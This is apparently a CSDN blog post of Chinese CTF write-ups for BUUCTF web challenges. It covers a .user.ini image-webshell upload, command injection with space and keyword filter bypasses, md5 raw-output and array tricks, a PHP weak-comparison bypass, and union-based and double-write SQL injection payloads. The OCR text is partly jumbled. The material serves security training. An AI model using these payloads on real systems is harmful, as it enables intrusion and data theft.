

先上传user.ini

# **Upload Labs**

```
文件名: 浏览... 未选择文件。
提交
Your dir uploads/a7020ce29340b1a8744bbbe5565a29c4
Your files :
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) ".user.ini" [3]=> string(9) "index.php" }
```

CSDN @君陌上

再上传图片马

# **Upload Labs**

```
文件名: 浏览... 未选择文件。
提交
Your dir uploads/a7020ce29340b1a8744bbbe5565a29c4
Your files :
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) "index.php" [3]=> string(8) "test.jpg" }
```

CSDN @君陌上

| 🔳 编辑数据(htt    | p://48cf69e3-50a0-4c47-85c8-cb959744b863.node4.buuoj 🗆 🗙            |
|---------------|---------------------------------------------------------------------|
| 🖺 保存 🗙 清      | 空 👘 测试连接                                                            |
| <b>当</b> 基础配置 | *                                                                   |
|               |                                                                     |
| URL地址 *       | http://48cf69e3-50a0-4c47-85c8-cb959744b863.node4.buuoj.cn:81/uploa |
| 连接密码 *        | feng                                                                |
| 网站备注          |                                                                     |
| 编码设置          | UTF8                                                                |
| 连接类型          | PHP                                                                 |
|               | 编码器                                                                 |
|               | ● default (不推荐)                                                     |
|               | ○ random (不推荐)                                                      |
|               | ◯ base64 🗸                                                          |
| <b>2</b> 请求信息 | ^                                                                   |
| ✿\$ 其他设置      | CSDN @君陌上                                                           |

这里要注意图片马的路径,不

然会返回数据为空,本题得解!

[ACTF2020 新生赛]Exec1

# PING

| 请输入需要ping的地址                |                      | ]            |       |      |         |      |
|-----------------------------|----------------------|--------------|-------|------|---------|------|
| PING                        | CSDN @               | 冒陌上          |       |      |         |      |
|                             |                      |              | 打开题目, | 这是一道 | 道命令注入题, | 尝试一下 |
| PING                        |                      |              |       |      |         |      |
| 请输入需要ping的地址                |                      |              |       |      |         |      |
| PING                        |                      |              |       |      |         |      |
| PING 127.0.0.1 (127.0.0.1): | 56 data by<br>CSDN ( | ytes<br>@君陌. | E     |      |         |      |

这里要用到命令注入相关知识

| ls (英文全拼: ] | list files): | 用于显示打   | 皆定工作目录下的内容 | (列出目   | 前工作目录所含之文件 | 及子目录)     |     |
|-------------|--------------|---------|------------|--------|------------|-----------|-----|
| cat(英文全拼:   | concatenate) | :用于连    | 接文件并打印到标准输 | 讨出设备上  | 0          |           |     |
| 然后浏览目录,     | 输入 127.0.0.  | 1   ls, | 发现只有一个inde | x.php, | 查看它的上级目录,  | 127.0.0.1 | ls/ |

flag{4a457a45-a173-432f-b389-9d9845cd0216}

然后使用cat, 127.0.0.1 | cat /flag,

# [GXYCTF2019]Ping Ping Ping1

#### /?ip=

PING 127.0.0.1 (127.0.0.1): 56 data bytes

发现可以直接ping通,然后查看目录,发现flag.php



/?ip=

flag.php index.php

CSDN @君陌上

/?ip= fxck your space!

空格被过滤掉了,参考了一下大佬博客这里介绍一下绕过空格的姿势

{cat,flag.txt}
cat\${IFS}flag.txt
cat\${IFS}flag.txt: \$IFS\$9 \$9指传过来的第9个参数
cat<flag.txt
cat<>flag.txt
kg=\$'\x20flag.txt'&&cat\$kg
(\x20转换成字符串就是空格,这里通过变量的方式巧妙绕过)

#### /?ip= fxck your flag!

发现flag被过滤掉了,这里可以采用拼接的方法 构造playload: 127.0.0.1;a=g;cat\$IFS\$91a\$a.php

<?php \$flag = "flag{8bf4db11-381a-4ecf-9df4-33b16a564407}"; ?> 这里我再提供一种方法 内联函数:将指定的函数体插入并取代每一处调用该函数的地方。 反引号在linux中作为内联执行,执行输出结果。也就是说

cat `ls` //执行Ls 输出 index.php 和 flag.php 。然后再执行 cat flag.php;cat index.php

构造payload /?ip=127.0.0.1;cat\$IFS\$9`ls`

#### [BJDCTF2020]Easy MD5 1



CSDN @君陌上

打开题目,出现一个输入框,无论怎么尝试,都没有回显,查看一下响应头,发现了hint。

| 所  | 有 HTML                              | CSS       | JS    | XHR      | 字体      | 图像     | 媒体   | WS                     | 其他      |    | 缓存   | 不节流 🕏 |
|----|-------------------------------------|-----------|-------|----------|---------|--------|------|------------------------|---------|----|------|-------|
| Þ  | 消息头                                 | Cook      | ie    | 请求       | 响应      | 1 耗    | 时    |                        |         |    |      |       |
| 冒运 | 扩滤消息头                               |           |       |          |         |        |      |                        |         |    |      | 拦截    |
| ?  | Content-T                           | ype: te   | ext/h | tml; cha | arset=L | JTF-8  |      |                        |         |    |      |       |
| ?  | Date: Sat, 18 Sep 2021 07:37:21 GMT |           |       |          |         |        |      |                        |         |    |      |       |
|    | Hint: sele                          | ct * froi | m 'ac | dmin' w  | here pa | asswor | d=md | 5 <mark>(\$p</mark> as | s,true) |    |      |       |
| ?  | Server: op                          | penrest   | у     |          |         |        |      |                        |         |    |      |       |
| ?  | Transfer-E                          | ncodin    | g: cł | nunked   |         |        |      |                        |         |    |      |       |
|    | X-Powere                            | d-By: P   | PHP/7 | 7.3.13   |         |        |      |                        |         | CS | DN ( | @君陌上  |

#### 语法

#### md5(string,raw)

| 参数     | 描述                                                |           |
|--------|---------------------------------------------------|-----------|
| string | 必需。规定要计算的字符串。                                     |           |
| raw    | 可选。规定十六进制或二进制输出格式:                                |           |
|        | • TRUE - 原始 16 字符二进制格式<br>• FALSE - 默认。32 字符十六进制数 |           |
|        |                                                   | CSDN @君陌上 |

md5(string, raw) raw 可选,默认为false true:返回16字符2进制格式 false:返回32字符16进制格式 简单来说就是 true将16进制的md5转化为字符了,如果某一字符串的md5恰好能够产生如'or '之类的注入语句,就可以进行注入了. 提供一个字符串: ffifdyop md5后, 276f722736c95d99e921722cf9ed621c 转成字符串后: 'or'6

对于MD5(\$ pass,true)的绕过,在这里提供两种方法提供两个字符串: ffifdyop、 129581926211651571912466741651878684928,由于题目有长度限制,所以用第一个。

# Do You Like MD5?

```
$a = $GET['a'];
$b = $_GET['b'];
if($a != $b && md5($a) == md5($b)){
// wow, glzjin wants a girl friend.
```

这段代码要求定义两个变量a,b,且a和b的值不相等,但是a和b经过md5解码后值相等。直接传入ab为数组就行,这是因为 md5 函数不能处理数组。或者传入两个md5开头为0e的字符串。 构造playload:

?a=s155964671a&b=s214587387a 或 ?a[]=1a&b[]=2

跳转页面,出现了一串代码



与上面那段代码原理一致,直接构造payload

param1[]=1&param2[]=2

本题得解!

```
highlight_file(__FILE__);
```

```
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
        echo $flag;
} flag(8442e293_624a_452f_a94d_7b025e937921)
```

} flag{8442e293-624a-452f-a94d-7b025e937921}

CSDN @君陌上

[ACTF2020 新生赛]BackupFile1

#### Try to find out source file!

CSDN @君陌上

dirsearch扫描

很明显这是一道网站备份文件的题,可以使用

| 08:49:29] | 429 - | 568B | - /index.html      |           |
|-----------|-------|------|--------------------|-----------|
| 08:49:29] | 429 - | 568B | - /index.inc       |           |
| 08:49:29] | 429 - | 568B | - /index.java      |           |
| 08:49:29] | 429 - | 568B | - /index.isp       |           |
| 08:49:291 | 429 - | 568B | - /index.old       |           |
| 08:49:29] | 429 - | 568B | - /index.orig      |           |
| 08:49:29] | 429 - | 568B | - /index.php       |           |
| 08:49:29] | 429 - | 568B | - /index.php-bak   |           |
| 08:49:29] | 429 - | 568B | - /index.php.bak   |           |
| 08:49:29] | 429 - | 568B | - /index.gz        |           |
| 08:49:29] | 429 - | 568B | - /index.php3      |           |
| 08:49:29  | 429 - | 568B | - /index.php/login |           |
| 08:49:29  | 429 - | 568B | - /index.php4      |           |
| 08:49:29] | 429 - | 568B | - /index.php~      |           |
| 08:49:29] | 429 - | 568B | - /index.php5      |           |
| 08:49:29] | 429 - | 568B | - /index.rar       |           |
| 08:49:29] | 429 - | 568B | - /index.save      |           |
| 08:49:29] | 429 - | 568B | - /index.shtml     |           |
| 08:49:29] | 429 - | 568B | - /index.tar.bz2   |           |
| 08:49:29] | 429 - | 568B | - /index.tar.gz    | CSDN @君陌上 |

发现了index.php.bak,打开后发现是代码审计

```
<?php
include_once "flag.php";
if(isset($_GET['key'])) {
     $key = $_GET['key'];
     if(!is_numeric($key)) {
        exit("Just num!");
     }
     $key = intval($key);
     $str = "123ffwsfwefwf24r2f32ir23jrw923rskfjwtsw54w3";
     if($key == $str) {
        echo $flag;
     }
}
else {
```

echo "Try to find out source file!";

#### 简单的弱类型绕过

php中两个等于号是弱等于

取str的123与key进行比较, (弱比较:如果比较一个数字和字符串或者比较涉及到数字内容的字符串,则字符串会被转换成数 值并且比较按照数值来进行,在比较时该字符串的开始部分决定了它的值,如果该字符串以合法的数值开始,则使用该数值,否 则其值为0。所以直接传入key=123就行)

| <b>‰ hao123_上网</b> 》                              | 📸 [AC | TF2020 新 | ୍ୟ (o° v°  | )ノ Hi - [ 🔤 🚺 | ● 内容管理-CSD   | C 5      | 文章-CSDN     | 📸 [ACTF2 | 2020新 🦲      | (54条消息) [A( | 의 php 弱 | 类型总 🔠 buuctf | _百度搜  |
|---------------------------------------------------|-------|----------|------------|---------------|--------------|----------|-------------|----------|--------------|-------------|---------|--------------|-------|
| $\leftarrow \  \   \rightarrow \  \   \mathbf{G}$ | â     |          | $\bigcirc$ | ℵ 2f5f8et     | o7-01b1-4756 | -bc95-da | 0b56c48c7a. | node4.bu | uoj.cn:81/?k | ey=123      |         |              |       |
| 一火狐官方站点                                           | ⊕ 百度  | ⊕ 百度     | 🔮 新手上路     | 🗋 常用网址        | : ⊕ 百度一下,    | 你就知道     | 🗋 来自 Goog   | e Chrome | ⊕ 京东商城       | JD 京东商城     | ⊕ 苏宁易购  | C 写文章-CSDN博  | 客 🕀 秩 |

ag{3a3c60dc-1e7c-42f5-8d6e-5c90fb80bccd}

CSDN @君陌上

本题得解

[GXYCTF2019]BabySQli

| UserName   |   |
|------------|---|
| password   | _ |
| 请填写此栏。<br> |   |

CSDN @君陌上

在这里试了很多方式都进不去, 查看源码

CSDN @ 君陌上

发现有个search.php,打开后发现有一串字符串

<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->

这个是base32编码方式,对其解码

c2VsZWN0ICogZnJvbSB1c2VyIHdoZXJlIHVzZXJuYW1lID0gJyRuYW1lJw==

末尾等号是两个,是base64编码方式

select \* from user where username = '\$name'

这提示我们要用select语句,常规的猜测字段的语句为

1' union select 1,2#

可以测出user这个表一共有三列,猜测分别为id,username,password(经验)。

在这里,这道题的用户名和密码分开检验,也就是说它是先检验username,把username对应的所有字段都查出来后,再检验密 码能不能和查出来的密码对上,检验密码的过程可能会有一个md5的加密。 我们在注入的时候,发现会回显"wrong user!",但当我们是测试admin用户时却回显wrong pass!(密码错误),很明显这里绝对存 在admin这个账号。此时,我们的思路就是登上admin用户或者得到admin的密码。

| ••• |
|-----|
| ••• |
|     |

CSDN @ 君陌上

🗋 火狐官方站点 Ө 百度 Ө 百度 🕓 新手上路 🗋 常用网址 百度一下,

wrong pass!

CSDN @ 君陌上

这里有个重要的知识,联合一个不存在的

数据时,联合查询会构造出一个虚拟的数据,我们可以利用这个虚拟的数据登录,而使用联合查询也是最开始 search.php相耦合

#### 我们在用户名处输入1' union select

1, 'admin', '202cb962ac59075b964b07152d234b70'#(202cb962ac59075b964b07152d234b70为123的md5加密值,此题由于 过滤了括号,所以不能用md5()函数)。在密码处输入我们自定义的密码123,即可绕过检验,成功登陆admin账户,得到flag。 这里要使用MD5的原因需要查看其在github上的源码

```
mysqli_query($con,'SET NAMES UTF8');
$name = $_POST['name'];
$password = $_POST['pw'];
$t_pw = md5($password);
$sql = "select * from user where username = '".$name."'";
// echo $sql;
```



这是一道sql注入题,先使用万能密码。



发现or被过滤掉了,于是我们进一步测试,发现过滤了好多关键字,比如or, select, where, union。应该是用函数replace给我们替 换成了空白字符

知道了这样,我们就进行绕过,于是拼接字符,无法用order by 1来判断字段个数,我们只有使用联合查询看他是否能查出来, 应该列数不太多,于是我们构造

pyload: ?username=admin&password=admin' uunionnion sselectelect 1,2%23 这里是利用了双写绕过,它的原理是双写代码,例如:uniunionon,浏览器会过滤掉其中一个union,刚好还剩下另一个 union,实现绕过。



不一样,于是我们继续利用联合查询的性质猜测列数

**Login Success!** MARRIED GL WORK. TAXES YOUR PAY ME KIDS. YOUR WATCH BILLS. R SHION, HELOTZINORMAL Your password P -

有三列,然后我们开始查表: ?username=admin&password=admin' uunionnion sselectelect 1,2,group\_concat(table\_name)ffromrom infoorrmation\_schema.tables wwherehere table\_schema=database()%23



张表,接下来该爆破字段了

?username=admin&password=admin' uunionnion sselectelect 1,2,group\_concat(column\_name)ffromrom infoorrmation\_schema.columns wwherehere table\_name='b4bsql'%23



有三列,分别是id,username,password,这也是大多数sql注入中表的格式。 接下来我们就开始爆数据?username=admin&password=admin' uunionnion sselectelect 1,2,group\_concat(passwoorrd)ffromrom b4bsql%23

然后我们的flag就呈现到自己的面前了,

# Login Success!

